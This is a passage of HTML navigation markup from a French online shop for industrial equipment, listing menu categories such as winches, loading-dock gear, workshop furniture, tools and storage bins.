                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/treuils-de-vehicules.html">
                                                Treuils de véhicules                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/treuils-electriques.html">
                                                Treuils électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/levage/x-exclusivites-web.html">
                                                X- Exclusivités WEB - Levage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.d-direct.fr/media/catalog/category/3-MISE_NIVEAU-sans_ombre.png"
                                     alt="Mise à niveau"
                                     loading="lazy"/>
                                                        <span>Mise à niveau</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Mise à niveau                                </span>
                                <a href="https://www.d-direct.fr/mise-a-niveau.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/mise-a-niveau/accessoires-de-quai.html">
                                                Accessoires de quai                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/mise-a-niveau/butoirs-de-quai.html">
                                                Butoirs de quai                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/mise-a-niveau/marchepieds.html">
                                                Marchepieds                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/mise-a-niveau/nacelles-elevatrices.html">
                                                Nacelles élévatrices                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/mise-a-niveau/passerelles.html">
                                                Passerelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/mise-a-niveau/plateformes.html">
                                                Plateformes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/mise-a-niveau/rampes-d-acces.html">
                                                Rampes d'accès                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/mise-a-niveau/tables-elevatrices.html">
                                                Tables élévatrices                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/mise-a-niveau/x-exclusivites-web-mise-a-niveau.html">
                                                X - Exclusivités WEB - Mise à niveau                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/mise-a-niveau/echafaudages.html">
                                                Échafaudages                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/mise-a-niveau/echelles.html">
                                                Échelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/mise-a-niveau/echelles-telescopiques.html">
                                                Échelles télescopiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/mise-a-niveau/echelles-a-crinoline-acces-camions.html">
                                                Échelles à crinoline - Accès camions                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/mise-a-niveau/equipement-et-securite-de-quai.html">
                                                Équipement et sécurité de quai                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.d-direct.fr/media/catalog/category/4-ATELIER-sans_ombre.png"
                                     alt="Atelier"
                                     loading="lazy"/>
                                                        <span>Atelier</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Atelier                                </span>
                                <a href="https://www.d-direct.fr/atelier.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/affichage-et-pupitres.html">
                                                Affichage et pupitres                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/armoires-d-atelier.html">
                                                Armoires d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/armoires-de-classement.html">
                                                Armoires de classement                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/armoires-informatiques.html">
                                                Armoires informatiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/armoires-a-bacs.html">
                                                Armoires à bacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/armoires-a-tiroirs.html">
                                                Armoires à tiroirs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/cabines-d-atelier.html">
                                                Cabines d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/chauffages-industriels.html">
                                                Chauffages industriels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/cloisons-industrielles.html">
                                                Cloisons industrielles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/eclairage.html">
                                                Eclairage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/graissage.html">
                                                Graissage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/lanieres-pvc-et-toiles-de-protection.html">
                                                Lanières PVC et toiles de protection                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/lubrifiants-et-graisses.html">
                                                Lubrifiants et graisses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/portes-souples.html">
                                                Portes souples                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/postes-de-travail-ergonomiques.html">
                                                Postes de travail ergonomiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/pupitres-d-atelier.html">
                                                Pupitres d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/rayonnages-avec-bacs.html">
                                                Rayonnages avec bacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/rideaux-et-ecrans-de-soudage.html">
                                                Rideaux et écrans de soudage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/servantes-d-atelier.html">
                                                Servantes d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/sieges-d-atelier.html">
                                                Sièges d'atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/tables-de-travail.html">
                                                Tables de travail                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/tapis-anti-fatigue.html">
                                                Tapis anti-fatigue                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/vestiaires.html">
                                                Vestiaires                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/x-exclusivites-web-atelier.html">
                                                X - Exclusivités WEB - Atelier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/atelier/etablis.html">
                                                Établis                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.d-direct.fr/media/catalog/category/5-OUTILLAGE-sans_ombre.png"
                                     alt="Outillage"
                                     loading="lazy"/>
                                                        <span>Outillage</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Outillage                                </span>
                                <a href="https://www.d-direct.fr/outillage.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/brouettes.html">
                                                Brouettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/baches-de-protection.html">
                                                Bâches de protection                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/chargeurs-soudure.html">
                                                Chargeurs - Soudure                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/cles-de-serrage.html">
                                                Clés de serrage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/coffres-de-chantier.html">
                                                Coffres de chantier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/coffrets-d-outillage.html">
                                                Coffrets d'outillage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/compresseurs.html">
                                                Compresseurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/filets-de-protection.html">
                                                Filets de protection                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/groupes-electrogenes.html">
                                                Groupes électrogènes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/machines-outils.html">
                                                Machines outils                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/materiels-de-chantier.html">
                                                Matériels de chantier                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/materiels-de-sciage.html">
                                                Matériels de sciage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/outillage-batiment.html">
                                                Outillage - Bâtiment                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/outillage-pneumatique.html">
                                                Outillage pneumatique                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/outillage-a-main.html">
                                                Outillage à main                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/outillage-electro-portatif.html">
                                                Outillage électro-portatif                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/outillage-electroportatif.html">
                                                Outillage électroportatif                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/presses-hydrauliques.html">
                                                Presses hydrauliques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/sac-a-outils.html">
                                                Sac à outils                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/sacoches-et-mallettes-cuir.html">
                                                Sacoches et mallettes cuir                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/servantes-d-outillage.html">
                                                Servantes d'outillage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/soudure.html">
                                                Soudure                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/x-exclusivites-web-outillage.html">
                                                X - Exclusivités WEB - Outillage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/outillage/eclairage-professionnel.html">
                                                Éclairage professionnel                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.d-direct.fr/media/catalog/category/6-STOCKAGE-sans_ombre.png"
                                     alt="Stockage"
                                     loading="lazy"/>
                                                        <span>Stockage</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Stockage                                </span>
                                <a href="https://www.d-direct.fr/stockage.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/bacs-norme-europe.html">
                                                Bacs Norme Europe                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/bacs-alimentaires.html">
                                                Bacs alimentaires                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/bacs-industriels.html">
                                                Bacs industriels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/bacs-plastiques.html">
                                                Bacs plastiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.d-direct.fr/stockage/bacs-a-bec.html">
                                                Bacs à bec                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
